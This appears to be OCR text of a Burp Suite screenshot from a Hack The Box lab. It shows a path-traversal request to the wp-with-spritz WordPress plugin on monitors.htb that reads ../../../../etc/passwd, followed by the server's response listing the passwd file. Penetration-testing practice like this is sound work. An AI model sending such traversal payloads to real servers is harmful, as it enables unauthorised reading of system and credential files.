 luks@kali: ~/infosec/htb/actives/monitors
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://monitors.htb ?
Request
Raw Params Headers Hex
1 GET http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/passwd
HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://monitors.htb/wp-login.php
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Aug 2021 12:19:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1621
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
38 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
39 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
40